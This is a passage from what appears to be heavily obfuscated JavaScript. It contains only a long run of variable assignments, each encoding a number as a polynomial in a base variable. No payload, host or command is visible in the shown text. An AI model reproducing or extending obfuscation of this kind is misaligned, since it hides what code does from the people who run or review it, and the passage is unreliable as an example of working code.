J*TC*TC,Qm=CC+Sw*TC+Sw*TC*TC+TC*TC*TC,YS=MK+CK*TC+CK*TC*TC+TC*TC*TC,ZK=DJ+GO*TC+HJ*TC*TC,nU=CK+HJ*TC+tZ*TC*TC+TC*TC*TC,jE=AM+Vg*TC+DJ*TC*TC+TC*TC*TC,Hq=AM+TC+Vg*TC*TC+TC*TC*TC,zg=CK+TC+HJ*TC*TC,Ev=MK+GO*TC+CK*TC*TC,QH=GO+tZ*TC+TC*TC,GX=Vg+CK*TC+GO*TC*TC+TC*TC*TC,Xp=DJ+GO*TC+DJ*TC*TC,BX=Vg+Vg*TC+TC*TC+TC*TC*TC,wf=tZ+MK*TC+CK*TC*TC+TC*TC*TC,IX=CC+DJ*TC+CK*TC*TC+TC*TC*TC,E0=Vg+DJ*TC+TC*TC,vQ=Sw+MK*TC+TC*TC+TC*TC*TC,Eq=CC+TC+HJ*TC*TC+TC*TC*TC,PZ=Vg+HJ*TC+tZ*TC*TC+TC*TC*TC,Rg=CC+MK*TC+TC*TC,fl=CC+HJ*TC+tZ*TC*TC+TC*TC*TC,Xf=Sw+tZ*TC+MK*TC*TC+TC*TC*TC,Oq=CC+CK*TC+HJ*TC*TC+TC*TC*TC,XP=Vg+TC+TC*TC+TC*TC*TC,Vh=tZ+tZ*TC+TC*TC+TC*TC*TC,Dg=DJ+Vg*TC+CK*TC*TC,Of=GO+MK*TC+Sw*TC*TC+TC*TC*TC,fF=Vg+HJ*TC+Vg*TC*TC,Rm=Sw+CK*TC+TC*TC+TC*TC*TC,nP=CK+TC+TC*TC+TC*TC*TC,tv=AM+TC+TC*TC,b5=Sw+GO*TC+HJ*TC*TC+TC*TC*TC,f8=HJ+MK*TC+Vg*TC*TC,sO=MK+HJ*TC+tZ*TC*TC+TC*TC*TC,UF=AM+Sw*TC,Vv=tZ+CK*TC,PR=Sw+tZ*TC+tZ*TC*TC+TC*TC*TC,z7=Vg+DJ*TC+TC*TC+TC*TC*TC,UT=MK+HJ*TC+DJ*TC*TC+TC*TC*TC,Uv=CC+tZ*TC+CK*TC*TC,Y0=HJ+GO*TC+CK*TC*TC+TC*TC*TC,Em=CC+AM*TC+TC*TC+TC*TC*TC,hD=MK+MK*TC+GO*TC*TC+TC*TC*TC,nZ=MK+tZ*TC+Sw*TC*TC,dK=CC+HJ*TC,th=DJ+tZ*TC+CK*TC*TC,DC=Vg+tZ*TC+DJ*TC*TC,fU=MK+AM*TC+CK*TC*TC+TC*TC*TC,gM=MK+CK*TC+TC*TC,E9=tZ+TC+Sw*TC*TC+TC*TC*TC,qR=AM+Vg*TC+tZ*TC*TC+TC*TC*TC,ZN=CK+MK*TC+HJ*TC*TC+TC*TC*TC,Iv=CK+Vg*TC+MK*TC*TC,OT=tZ+CK*TC+DJ*TC*TC+TC*TC*TC,fD=CK+Vg*TC+TC*TC+TC*TC*TC,sw=CC+TC+CK*TC*TC,nl=HJ+Sw*TC+Sw*TC*TC+TC*TC*TC,Nv=tZ+HJ*TC+CK*TC*TC,hP=DJ+CK*TC+tZ*TC*TC+TC*TC*TC,I7=AM+DJ*TC+GO*TC*TC+TC*TC*TC,R0=AM+Vg*TC+DJ*TC*TC,hF=DJ+CK*TC+DJ*TC*TC+TC*TC*TC,LZ=tZ+Vg*TC+HJ*TC*TC,BS=AM+CK*TC+Sw*TC*TC+TC*TC*TC,jS=Vg+TC+Sw*TC*TC+TC*TC*TC,VD=tZ+HJ*TC+CK*TC*TC+TC*TC*TC,Dq=tZ+DJ*TC+TC*TC+TC*TC*TC,rp=Sw+CK*TC+HJ*TC*TC,cg=CK+Sw*TC+DJ*TC*TC+TC*TC*TC,Iw=AM+DJ*TC+DJ*TC*TC,GJ=CC+Sw*TC+GO*TC*TC+TC*TC*TC,JX=tZ+GO*TC+HJ*TC*TC+TC*TC*TC,BH=HJ+TC+Vg*TC*TC,P5=Sw+GO*TC+TC*TC+TC*TC*TC,Mg=HJ+GO*TC+Sw*TC*TC,nv=Vg+DJ*TC,TJ=GO+Sw*TC,WD=AM+TC+HJ*TC*TC+TC*TC*TC,zQ=MK+TC,LU=MK+TC+DJ*TC*TC+TC*TC*TC,Nc=HJ+AM*TC+TC*TC+TC*TC*TC,WM=CC+AM*TC+DJ*TC*TC,WH=Sw+Vg*TC+CK*TC*TC,Rl=Sw+AM*TC+DJ*TC*TC+TC*TC*TC,m1=tZ+CK*TC+HJ*TC*TC+TC*TC*TC,fp=CK+TC+Sw*TC*TC,ZS=GO+DJ*TC+MK*TC*TC+TC*TC*TC,hS=DJ+Vg*TC+CK*TC*TC+TC*TC*TC,Ac=CK+TC+CK*TC*TC+TC*TC*TC,EH=AM+tZ*TC+Vg*TC*TC,G0=DJ+CK*TC+CK*TC*TC,O=DJ+Vg*TC,T=Vg+AM*TC+TC*TC,ZC=HJ+TC+Sw*TC*TC,sq=Vg+HJ*TC+HJ*TC*TC+TC*TC*TC,vT=GO+HJ*TC+TC*TC+TC*TC*TC,wO=GO+MK*TC+CK*TC*TC,Hv=AM+HJ*TC+TC*TC,lf=Sw+CK*TC+CK*TC*TC+TC*TC*TC,t7=AM+MK*TC+TC*TC+TC*TC*TC,E5=tZ+HJ*TC+Sw*TC*TC+TC*TC*TC,Q7=tZ+DJ*TC+GO*TC*TC+TC*TC*TC,ZM=MK+DJ*TC,vO=AM+TC+DJ*TC*TC+Vg*TC*TC*TC+Sw*TC*TC*TC*TC,I5=MK+CK*TC+DJ*TC*TC+TC*TC*TC,R7=AM+GO*TC+CK*TC*TC+TC*TC*TC,wT=AM+tZ*TC+tZ*TC*TC+TC*TC*TC,BD=CK+TC+DJ*TC*TC+TC*TC*TC,Vl=HJ+TC+DJ*TC*TC+TC*TC*TC,Zv=DJ+Sw*TC+HJ*TC*TC,Rq=tZ+MK*TC+GO*TC*TC+TC*TC*TC,bD=MK+GO*TC+CK*TC*TC+TC*TC*TC,pw=Sw+HJ*TC+TC*TC+TC*TC*TC,ZX=AM+DJ*TC+TC*TC+TC*TC*TC,nF=MK+MK*TC,gS=Sw+Sw*TC+HJ*TC*TC+TC*TC*TC,V1=CK+DJ*TC+TC*TC+TC*TC*TC,W7=tZ+Vg*TC+HJ*TC*TC+TC*TC*TC,V=HJ+Sw*TC+DJ*TC*TC,n7=Sw+TC+DJ*TC*TC+TC*TC*TC,M9=CK+MK*TC+DJ*TC*TC+TC*TC*TC,Cl=CK+AM*TC+CK*TC*TC+TC*TC*TC,Jq=tZ+TC+DJ*TC*TC+TC*TC*TC,PQ=MK+Sw*TC+HJ*TC*TC+TC*TC*TC,mQ=AM+AM*TC,GF=MK+DJ*TC+Sw*TC*TC,U5=HJ+CK*TC+MK*TC*TC+TC*TC*TC,dR=tZ+Sw*TC+CK*TC*TC+TC*TC*TC,FH=Sw+DJ*TC+Sw*TC*TC,D7=MK+CK*TC+GO*TC*TC+TC*TC*TC,qc=AM+tZ*TC+DJ*TC*TC+TC*TC*TC,zk=CK+Vg*TC+Vg*TC*TC+TC*TC*TC,Bf=HJ+MK*TC+HJ*TC*TC+TC*TC*TC,qf=Vg+AM*TC+CK*TC*TC+TC*TC*TC,HE=DJ+Vg*TC+TC*TC+TC*TC*TC,Mf=MK+CK*TC+Sw*TC*TC+TC*TC*TC,Dm=DJ+tZ*TC+TC*TC+TC*TC*TC,rk=CC+Vg*TC+TC*TC,UK=tZ+CK*TC+CK*TC*TC,cO=HJ+DJ*TC+DJ*TC*TC,H5=Vg+AM*TC+TC*TC+TC*TC*TC,QU=AM+CK*TC+GO*TC*TC+TC*TC*TC,wR=HJ+TC+Vg*TC*TC+TC*TC*TC,cX=CK+CK*TC+Sw*TC*TC+TC*TC*TC,J1=MK+GO*TC+DJ*TC*TC+TC*TC*TC,xq=CK+HJ*TC+HJ*TC*TC+TC*TC*TC,Ah=Sw+TC+DJ*TC*TC,Yh=HJ+DJ*TC+CK*TC*TC+TC*TC*TC,RS=HJ+CK*TC+TC*TC+TC*TC*TC,RH=HJ+tZ*TC+CK*TC*TC,Pm=tZ+Vg*TC+tZ*TC*TC+TC*TC*TC,RT=Sw+tZ*TC+GO*TC*TC+TC*TC*TC,S5=CC+MK*TC+Sw*TC*TC+TC*TC*TC,AR=DJ+Sw*TC+TC*TC+TC*TC*TC,BR=tZ+AM*TC+tZ*TC*TC+TC*TC*TC,ZO=MK+Vg*TC+GO*TC*TC,p8=CC+DJ*TC,Pc=GO+Vg*TC+Vg*TC*TC+TC*TC*TC,cw=AM+HJ*TC+HJ*TC*TC,PC=Sw+Sw*TC+Sw*TC*TC,jq=CC+HJ*TC+Vg*TC*TC+TC*TC*TC,LD=DJ+TC+Sw*TC*TC+TC*TC*TC,Lm=CK+CK*TC+Vg*TC*TC+TC*TC*TC,vZ=Sw+MK*TC+CK*TC*TC+TC*TC*TC,h8=Sw+tZ*TC+HJ*TC*TC,mR=CK+tZ*TC+GO*TC*TC+TC*TC*TC,fJ=CK+GO*TC+DJ*TC*TC,xl=Sw+Sw*TC+tZ*TC*TC+TC*TC*TC,N9=HJ+Vg*TC+CK*TC*TC+TC*TC*TC,gf=MK+Sw*TC+TC*TC+TC*TC*TC,K9=tZ+Vg*TC+DJ*TC*TC+TC*TC*TC,IQ=Vg+DJ*TC+GO*TC*TC,cT=MK+HJ*TC+CK*TC*TC+TC*TC*TC,B5=AM+AM*TC+HJ*TC*TC+TC*TC*TC,tP=Vg+MK*TC+CK*TC*TC+TC*TC*TC,CU=HJ+HJ*TC+HJ*TC*TC+TC*TC*TC,Dw=GO+AM*TC+DJ*TC*TC+TC*TC*TC,Mp=AM+DJ*TC+TC*TC,v5=AM+DJ*TC+CK*TC*TC+TC*TC*TC,Lq=CC+MK*TC+tZ*TC*TC+TC*TC*TC,Zw=tZ+MK*TC,xU=HJ+MK*TC+TC*TC+TC*TC*TC,NE=GO+Sw*TC+Sw*TC*TC+TC*TC*TC,fX=MK+Sw*TC+Vg*TC*TC+TC*TC*TC,nK=CC+Vg*TC+AM*TC*TC,gF=GO+AM*TC+GO*TC*TC,f9=MK+TC+TC*TC+TC*TC*TC,xC=CC+Sw*TC+TC*TC,MD=tZ+DJ*TC+DJ*TC*TC+TC*TC*TC,Tl=DJ+CK*TC+TC*TC+TC*TC*TC,WZ=Vg+HJ*TC+TC*TC,OJ=HJ+tZ*TC+Sw*TC*TC+TC*TC*TC,hf=HJ+AM*TC+DJ*TC*TC+TC*TC*TC,mN=Vg+HJ*TC+TC*TC+TC*TC*TC,Qk=GO+Sw*TC+Vg*TC*TC,PN=AM+Sw*TC+MK*TC*TC+TC*TC*TC,FP=MK+tZ*TC+TC*TC+TC*TC*TC,Uf=DJ+HJ*TC+TC*TC+TC*TC*TC,OS=tZ+Vg*TC+CK*TC*TC+TC*TC*TC,Q=CC+HJ*TC+CK*TC*TC+TC*TC*TC,lU=CK+TC+GO*TC*TC+TC*TC*TC,vm=tZ+DJ*TC+HJ*TC*TC+TC*TC*TC,bJ=tZ+CK*TC+CK*TC*TC+TC*TC*TC,AD=CK+DJ*TC+Sw*TC*TC+TC*TC*TC,mD=HJ+AM*TC+CK*TC*TC+TC*TC*TC,l8=CK+GO*TC+CK*TC*TC,J0=GO+HJ*TC+TC*TC,bQ=AM+GO*TC+Sw*TC*TC,Fl=CK+DJ*TC+HJ*TC*TC+TC*TC*TC,KS=CC+HJ*TC+Sw*TC*TC+TC*TC*TC,jm=AM+Vg*TC+TC*TC+TC*TC*TC,XS=tZ+HJ*TC+GO*TC*TC+TC*TC*TC,r1=Vg+HJ*TC+DJ*TC*TC+TC*TC*TC,Gv=CC+CK*TC+DJ*TC*TC,R9=DJ+tZ*TC+Vg*TC*TC+TC*TC*TC,XJ=CC+Vg*TC+CK*TC*TC,Yq=CC+MK*TC+TC*TC+TC*TC*TC,TN=Sw+tZ*TC+Vg*TC*TC+TC*TC*TC,Wf=CK+DJ*TC+MK*TC*TC+TC*TC*TC,OX=Vg+DJ*TC+DJ*TC*TC+TC*TC*TC,sl=CC+Sw*TC+CK*TC*TC+TC*TC*TC,Ov=Vg+Vg*TC+HJ*TC*TC,MF=GO+Vg*TC+CK*TC*TC+TC*TC*TC,Ag=Vg+Sw*TC+Sw*TC*TC,r8=GO+HJ*TC+CK*TC*TC,bf=Sw+HJ*TC+GO*TC*TC+TC*TC*TC,M0=DJ+HJ*TC+tZ*TC*TC+TC*TC*TC,H0=Vg+AM*TC+GO*TC*TC,HT=CC+AM*TC+MK*TC*TC+TC*TC*TC,r7=HJ+HJ*TC+TC*TC+TC*TC*TC,dP=CC+TC+TC*TC+TC*TC*TC,GH=HJ+AM*TC+DJ*TC*TC,bS=MK+DJ*TC+Vg*TC*TC+TC*TC*TC,Th=GO+MK*TC+GO*TC*TC,nq=AM+DJ*TC+DJ*TC*TC+TC*TC*TC,Sp=Vg+DJ*TC+Sw*TC*TC+Sw*TC*TC*TC+Vg*TC*TC*TC*TC,vf=CC+tZ*TC+CK*TC*TC+TC*TC*TC,Av=HJ+MK*TC+GO*TC*TC,Jk=Sw+Sw*TC,mk=CC+HJ*TC+CK*TC*TC,lR=HJ+tZ*TC+HJ*TC*TC+TC*TC*TC,SS=AM+tZ*TC+MK*TC*TC+TC*TC*TC,dq=CK+AM*TC+GO*TC*TC+TC*TC*TC,Y1=CC+Sw*TC+Vg*TC*TC+TC*TC*TC,xv=DJ+AM*TC+Sw*TC*TC,cN=CK+AM*TC+TC*TC+TC*TC*TC,SJ=GO+DJ*TC+Vg*TC*TC+TC*TC*TC,D9=tZ+tZ*TC+HJ*TC*TC+TC*TC*TC,KP=CC+Vg*TC+TC*TC+TC*TC*TC,dw=Sw+Vg*TC+GO*TC*TC,sK=AM+CK*TC,V0=AM+TC+GO*TC*TC,KH=DJ+CK*TC+DJ*TC*TC,wv=CK+TC+Vg*TC*TC,Bw=tZ+HJ*TC+MK*TC*TC+TC*TC*TC,dH=GO+Vg*TC+TC*TC,Tf=DJ+TC+tZ*TC*TC+TC*TC*TC,Bl=MK+AM*TC+Vg*TC*TC+TC*TC*TC,Bq=DJ+Sw*TC+HJ*TC*TC+TC*TC*TC,gc=Vg+GO*TC+MK*TC*TC+TC*TC*TC,fk=Sw+HJ*TC+HJ*TC*TC,JM=GO+CK*TC+TC*TC,Z5=CC+DJ*TC+Sw*TC*TC+TC*TC*TC,v8=GO+Sw*TC+HJ*TC*TC+TC*TC*TC,M1=CC+AM*TC+tZ*TC*TC+TC*TC*TC,l0=tZ+GO*TC+Sw*TC*TC,EM=DJ+GO*TC+Vg*TC*TC,nJ=Vg+GO*TC+HJ*TC*TC+TC*TC*TC,gZ=MK+CK*TC,Qc=CC+Vg*TC+tZ*TC*TC+TC*TC*TC,vP=DJ+HJ*TC+Vg*TC*TC+TC*TC*TC,kX=tZ+TC+tZ*TC*TC+TC*TC*TC,mH=AM+GO*TC+HJ*TC*TC,N7=GO+HJ*TC+DJ*TC*TC+TC*TC*TC,zc=CC+tZ*TC+DJ*TC*TC+TC*TC*TC,SD=MK+MK*TC+CK*TC*TC+TC*TC*TC,El=DJ+DJ*TC+GO*TC*TC+TC*TC*TC,sR=MK+DJ*TC+HJ*TC*TC+TC*TC*TC,wq=MK+tZ*TC+HJ*TC*TC+TC*TC*TC,Dp=HJ+CK*TC+HJ*TC*TC,j8=tZ+tZ*TC+CK*TC*TC,JS=AM+DJ*TC+HJ*TC*TC+TC*TC*TC,Iq=Sw+AM*TC+MK*TC*TC+TC*TC*TC,GE=Vg+Sw*TC+CK*TC*TC+TC*TC*TC,pf=DJ+MK*TC+tZ*TC*TC+TC*TC*TC,C5=HJ+tZ*TC+tZ*TC*TC+TC*TC*TC,MX=GO+Sw*TC+DJ*TC*TC+TC*TC*TC,TR=CC+GO*TC+tZ*TC*TC+TC*TC*TC,HQ=CC+CK*TC+CK*TC*TC,tO=DJ+TC,zh=AM+Sw*TC+TC*TC,wJ=Sw+TC+Sw*TC*TC+TC*TC*TC,WE=MK+HJ*TC+TC*TC+TC*TC*TC,lP=AM+TC+Sw*TC*TC+TC*TC*TC,LO=Sw+AM*TC+tZ*TC*TC+TC*TC*TC,MP=GO+MK*TC+HJ*TC*TC+TC*TC*TC,PJ=HJ+Sw*TC,Zl=Sw+Vg*TC+Vg*TC*TC+TC*TC*TC,zH=AM+MK*TC+Sw*TC*TC,IF=tZ+GO*TC+DJ*TC*TC,dk=HJ+tZ*TC+TC*TC,wN=Sw+CK*TC+tZ*TC*TC+TC*TC*TC,D1=Sw+DJ*TC+CK*TC*TC+TC*TC*TC,ME=CC+tZ*TC+MK*TC*TC+TC*TC*TC,nh=Sw+tZ*TC+Vg*TC*TC,SQ=GO+DJ*TC,Aw=MK+Sw*TC+CK*TC*TC,NM=MK+Vg*TC+Vg*TC*TC,J7=AM+DJ*TC+MK*TC*TC+TC*TC*TC,Gp=AM+Sw*TC+DJ*TC*TC,Vc=GO+HJ*TC+HJ*TC*TC+TC*TC*TC,zU=Vg+tZ*TC+HJ*TC*TC+TC*TC*TC,AF=tZ+CK*TC+DJ*TC*TC+Vg*TC*TC*TC+Sw*TC*TC*TC*TC,Nh=GO+CK*TC+DJ*TC*TC,SC=DJ+TC+CK*TC*TC+TC*TC*TC,zf=MK+CK*TC+Vg*TC*TC+TC*TC*TC,H7=AM+MK*TC+Vg*TC*TC+TC*TC*TC,tl=Vg+tZ*TC+DJ*TC*TC+TC*TC*TC,qp=HJ+DJ*TC,xT=Vg+MK*TC+TC*TC+TC*TC*TC,Fw=HJ+Vg*TC+HJ*TC*TC,hU=DJ+DJ*TC+Vg*TC*TC+TC*TC*TC,EN=Sw+HJ*TC+MK*TC*TC+TC*TC*TC,Eh=GO+TC+CK*TC*TC,QQ=CC+Sw*TC+HJ*TC*TC,Lc=GO+tZ*TC+Vg*TC*TC+TC*TC*TC,cR=CC+DJ*TC+tZ*TC*TC+TC*TC*TC,hZ=AM+DJ*TC+Vg*TC*TC,Ec=GO+Sw*TC+CK*TC*TC+TC*TC*TC,bX=CK+TC+Vg*TC*TC+TC*TC*TC,rR=Vg+HJ*TC+AM*TC*TC+TC*TC*TC,Eg=HJ+MK*TC+DJ*TC*TC+TC*TC*TC,xf=CC+TC+tZ*TC*TC+TC*TC*TC,sm=GO+HJ*TC+tZ*TC*TC+TC*TC*TC,NF=GO+GO*TC+HJ*TC*TC+TC*TC*TC,Bp=GO+Sw*TC+TC*TC,FC=DJ+GO*TC+CK*TC*TC,MZ=HJ+CK*TC+CK*TC*TC,Bv=CK+MK*TC+GO*TC*TC,EK=MK+AM*TC,fv=AM+HJ*TC+Sw*TC*TC,ZR=CC+DJ*TC+TC*TC+TC*TC*TC,QR=Sw+MK*TC+HJ*TC*TC+TC*TC*TC,bK=AM+DJ*TC,rq=tZ+tZ*TC+CK*TC*TC+TC*TC*TC,Lg=AM+tZ*TC+HJ*TC*TC,AJ=MK+tZ*TC+Vg*TC*TC+TC*TC*TC,R1=tZ+TC+Vg*TC*TC+TC*TC*TC,UE=AM+GO*TC+Vg*TC*TC+TC*TC*TC,kK=Sw+AM*TC+DJ*TC*TC,lT=DJ+DJ*TC+tZ*TC*TC+TC*TC*TC,m5=CK+DJ*TC+CK*TC*TC+TC*TC*TC,gE=GO+Vg*TC+DJ*TC*TC+TC*TC*TC,SR=DJ+AM*TC+tZ*TC*TC+TC*TC*TC,SZ=DJ+Sw*TC,xH=tZ+CK*TC+tZ*TC*TC+TC*TC*TC,C0=Vg+HJ*TC,cH=GO+tZ*TC+MK*TC*TC,TD=HJ+GO*TC+DJ*TC*TC+TC*TC*TC,vp=AM+TC+Vg*TC*TC,xK=tZ+Vg*TC+Vg*TC*TC,Zg=Vg+CK*TC,OQ=HJ+MK*TC+Sw*TC*TC,D5=Vg+Sw*TC+MK*TC*TC+TC*TC*TC,Og=MK+tZ*TC+TC*TC,fh=Sw+MK*TC+Sw*TC*TC+TC*TC*TC,qU=Sw+Sw*TC+Sw*TC*TC+TC*TC*TC,U=DJ+DJ*TC+HJ*TC*TC,Cq=DJ+AM*TC+DJ*TC*TC+TC*TC*TC,CJ=MK+AM*TC+Sw*TC*TC,zE=Sw+DJ*TC+Sw*TC*TC+TC*TC*TC,lh=CK+Vg*TC+HJ*TC*TC,lO=MK+Vg*TC+DJ*TC*TC+TC*TC*TC,PO=HJ+HJ*TC,jf=tZ+CK*TC+Vg*TC*TC+TC*TC*TC,WO=AM+CK*TC+Sw*TC*TC,tU=MK+Sw*TC+DJ*TC*TC+TC*TC*TC,OR=CC+tZ*TC+GO*TC*TC+TC*TC*TC,UC=HJ+MK*TC,tw=MK+CK*TC+HJ*TC*TC,m9=DJ+tZ*TC+Sw*TC*TC+TC*TC*TC,nQ=CK+tZ*TC+TC*TC,fN=GO+tZ*TC+tZ*TC*TC+TC*TC*TC,zF=Vg+Sw*TC+HJ*TC*TC,Hw=AM+DJ*TC+Sw*TC*TC,Hh=AM+HJ*TC+MK*TC*TC,HO=CC+TC+Sw*TC*TC,LS=MK+GO*TC+tZ*TC*TC+TC*TC*TC,Gq=tZ+MK*TC+HJ*TC*TC+TC*TC*TC,QJ=Vg+Vg*TC+Sw*TC*TC,fT=DJ+MK*TC+HJ*TC*TC+TC*TC*TC,kD=Vg+CK*TC+Vg*TC*TC+TC*TC*TC,RP=CC+tZ*TC+tZ*TC*TC+TC*TC*TC,Jc=MK+CK*TC+HJ*TC*TC+TC*TC*TC,lq=HJ+DJ*TC+tZ*TC*TC+TC*TC*TC,IK=CK+TC,f0=tZ+HJ*TC+AM*TC*TC,Im=CK+DJ*TC+Vg*TC*TC+TC*TC*TC,LN=CK+Vg*TC+Sw*TC*TC+TC*TC*TC,c8=HJ+Vg*TC+TC*TC,wE=AM+TC+DJ*TC*TC+TC*TC*TC,MH=CC+MK*TC+Vg*TC*TC+TC*TC*TC,Rf=AM+tZ*TC+CK*TC*TC+TC*TC*TC,q8=tZ+AM*TC+CK*TC*TC,S9=tZ+MK*TC+DJ*TC*TC+TC*TC*TC,OU=GO+CK*TC+CK*TC*TC+TC*TC*TC,ZJ=GO+DJ*TC+TC*TC,tg=Sw+Vg*TC+tZ*TC*TC+TC*TC*TC,Yl=CK+TC+tZ*TC*TC+TC*TC*TC,k9=GO+TC+MK*TC*TC+TC*TC*TC,g9=DJ+tZ*TC+HJ*TC*TC+TC*TC*TC,JK=HJ+CK*TC+tZ*TC*TC+TC*TC*TC,VQ=Sw+DJ*TC+Sw*TC*TC+Sw*TC*TC*TC+Vg*TC*TC*TC*TC,wK=AM+HJ*TC+CK*TC*TC,U7=Sw+Vg*TC+MK*TC*TC+TC*TC*TC,nc=tZ+TC+CK*TC*TC+TC*TC*TC,T9=MK+DJ*TC+DJ*TC*TC+TC*TC*TC,Sq=DJ+CK*TC+Vg*TC*TC+TC*TC*TC,dC=DJ+Sw*TC+CK*TC*TC+TC*TC*TC,jP=MK+DJ*TC+tZ*TC*TC+TC*TC*TC,FF=DJ+MK*TC+CK*TC*TC,Tv=GO+Vg*TC+Sw*TC*TC,XN=DJ+DJ*TC+MK*TC*TC+TC*TC*TC,ZQ=CK+CK*TC+tZ*TC*TC+TC*TC*TC,IN=HJ+DJ*TC+GO*TC*TC+TC*TC*TC,If=tZ+GO*TC+tZ*TC*TC+TC*TC*TC,Hf=Vg+tZ*TC+tZ*TC*TC+TC*TC*TC,s8=Sw+MK*TC+tZ*TC*TC+TC*TC*TC,W8=CC+tZ*TC+TC*TC+TC*TC*TC,d7=Vg+DJ*TC+MK*TC*TC+TC*TC*TC,QN=AM+CK*TC+TC*TC+TC*TC*TC,DE=GO+GO*TC+GO*TC*TC+TC*TC*TC,hp=tZ+GO*TC,Uc=Vg+TC+HJ*TC*TC+TC*TC*TC,x1=HJ+CK*TC+CK*TC*TC+TC*TC*TC,XT=CC+AM*TC+HJ*TC*TC+TC*TC*TC,cQ=HJ+DJ*TC+CK*TC*TC,bR=CC+GO*TC+CK*TC*TC+TC*TC*TC,VH=CK+Sw*TC+DJ*TC*TC,sM=HJ+Vg*TC+Sw*TC*TC,fZ=AM+GO*TC+TC*TC,TE=AM+HJ*TC+CK*TC*TC+TC*TC*TC,S8=tZ+DJ*TC+Sw*TC*TC,rQ=Sw+AM*TC+TC*TC,wS=HJ+tZ*TC+Vg*TC*TC+TC*TC*TC,w0=Vg+AM*TC+Sw*TC*TC+TC*TC*TC,Yv=DJ+Sw*TC+GO*TC*TC,IS=GO+Vg*TC+tZ*TC*TC+TC*TC*TC,U9=CC+CK*TC+DJ*TC*TC+TC*TC*TC,FR=MK+Vg*TC+Sw*TC*TC+TC*TC*TC,Tc=DJ+tZ*TC+tZ*TC*TC+TC*TC*TC,Fk=DJ+DJ*TC+GO*TC*TC,HZ=HJ+Sw*TC+DJ*TC*TC+TC*TC*TC,FE=GO+TC+Sw*TC*TC+TC*TC*TC,nO=MK+TC+TC*TC,S=MK+DJ*TC+Vg*TC*TC,k8=MK+TC+CK*TC*TC,E1=GO+tZ*TC+TC*TC+TC*TC*TC,BP=HJ+TC+GO*TC*TC+TC*TC*TC,BU=tZ+tZ*TC+Vg*TC*TC+TC*TC*TC,cP=DJ+TC+HJ*TC*TC+TC*TC*TC,pK=tZ+TC+GO*TC*TC,bZ=Vg+Sw*TC+TC*TC,AE=CC+Vg*TC+DJ*TC*TC+TC*TC*TC,TH=HJ+Sw*TC+TC*TC,T5=GO+Vg*TC+TC*TC+TC*TC*TC,Cv=HJ+AM*TC+CK*TC*TC,T1=HJ+TC+tZ*TC*TC+TC*TC*TC,Dl=tZ+Vg*TC+GO*TC*TC+TC*TC*TC,FX=Vg+Vg*TC+GO*TC*TC+TC*TC*TC,Xk=MK+MK*TC+CK*TC*TC,QS=CC+GO*TC+HJ*TC*TC+TC*TC*TC,kJ=CC+AM*TC+HJ*TC*TC,hQ=tZ+Vg*TC+MK*TC*TC,t8=Sw+CK*TC+DJ*TC*TC,YO=DJ+AM*TC+HJ*TC*TC,cD=GO+AM*TC+Vg*TC*TC+TC*TC*TC,sp=AM+MK*TC+DJ*TC*TC,N0=Sw+tZ*TC+DJ*TC*TC+TC*TC*TC,tC=HJ+GO*TC+TC*TC,vh=CK+tZ*TC+GO*TC*TC,MR=CK+HJ*TC+GO*TC*TC+TC*TC*TC,Rp=Sw+AM*TC+GO*TC*TC+TC*TC*TC,Kl=MK+tZ*TC+Sw*TC*TC+TC*TC*TC,ZH=CK+CK*TC+Sw*TC*TC,B1=MK+tZ*TC+GO*TC*TC+TC*TC*TC,ON=DJ+Vg*TC+Sw*TC*TC+TC*TC*TC,NQ=Vg+MK*TC+HJ*TC*TC,zD=MK+Vg*TC+tZ*TC*TC+TC*TC*TC,l7=HJ+GO*TC+HJ*TC*TC+TC*TC*TC,Fq=CK+CK*TC+MK*TC*TC+TC*TC*TC,RJ=CK+Vg*TC+TC*TC,rm=MK+DJ*TC+MK*TC*TC+TC*TC*TC,Qv=MK+AM*TC+TC*TC+TC*TC*TC,HU=HJ+MK*TC+GO*TC*TC+TC*TC*TC,Up=Vg+DJ*TC+Vg*TC*TC,zJ=CC+GO*TC,nm=GO+TC+Vg*TC*TC+TC*TC*TC,HM=MK+GO*TC+MK*TC*TC,jN=MK+Vg*TC+TC*TC+TC*TC*TC,nT=HJ+MK*TC+CK*TC*TC+TC*TC*TC,vR=DJ+AM*TC+CK*TC*TC+TC*TC*TC,wm=GO+MK*TC+GO*TC*TC+TC*TC*TC,gR=HJ+Vg*TC+HJ*TC*TC+TC*TC*TC,GM=Sw+DJ*TC+CK*TC*TC,Sl=CK+CK*TC+HJ*TC*TC+TC*TC*TC,Ww=CK+HJ*TC+TC*TC,b0=Vg+TC,KF=GO+AM*TC,X9=GO+Sw*TC+Vg*TC*TC+TC*TC*TC,Cf=tZ+TC+AM*TC*TC+TC*TC*TC,Cc=MK+DJ*TC+CK*TC*TC+TC*TC*TC,OO=GO+CK*TC,Gc=MK+DJ*TC+Sw*TC*TC+TC*TC*TC,DO=CK+Sw*TC+Sw*TC*TC,lD=CK+tZ*TC+TC*TC+TC*TC*TC,lJ=GO+GO*TC+DJ*TC*TC,HC=Vg+Sw*TC+Vg*TC*TC,mg=Sw+MK*TC+HJ*TC*TC,Ep=CC+CK*TC,zR=Sw+HJ*TC+tZ*TC*TC+TC*TC*TC,DU=DJ+GO*TC+CK*TC*TC+TC*TC*TC,AZ=DJ+MK*TC+GO*TC*TC,Ok=CK+MK*TC+CK*TC*TC,dZ=Sw+CK*TC,sT=Sw+CK*TC+Vg*TC*TC+TC*TC*TC,dp=CK+MK*TC+CK*TC*TC+TC*TC*TC,RR=CK+DJ*TC+DJ*TC*TC+TC*TC*TC,gU=GO+TC+tZ*TC*TC+TC*TC*TC,OH=Vg+GO*TC+HJ*TC*TC,c9=CC+GO*TC+TC*TC+TC*TC*TC,RZ=CK+tZ*TC+HJ*TC*TC,C7=Sw+Sw*TC+AM*TC*TC+TC*TC*TC,bh=MK+DJ*TC+CK*TC*TC,Kc=HJ+tZ*TC+DJ*TC*TC+TC*TC*TC,GZ=MK+Sw*TC+Vg*TC*TC,KT=MK+GO*TC+HJ*TC*TC+TC*TC*TC,Jp=HJ+MK*TC+HJ*TC*TC,fH=Sw+Sw*TC+GO*TC*TC,Hk=CC+HJ*TC+Vg*TC*TC,Fc=CK+TC+Sw*TC*TC+TC*TC*TC,Wc=Vg+Vg*TC+Vg*TC*TC+TC*TC*TC,AT=tZ+Sw*TC+Sw*TC*TC+TC*TC*TC,Ew=MK+DJ*TC+GO*TC*TC,F0=HJ+MK*TC+CK*TC*TC,XX=HJ+HJ*TC+CK*TC*TC+TC*TC*TC,jQ=MK+AM*TC+tZ*TC*TC+TC*TC*TC,xR=CK+CK*TC+DJ*TC*TC+TC*TC*TC,kH=AM+CK*TC+HJ*TC*TC+TC*TC*TC,I1=DJ+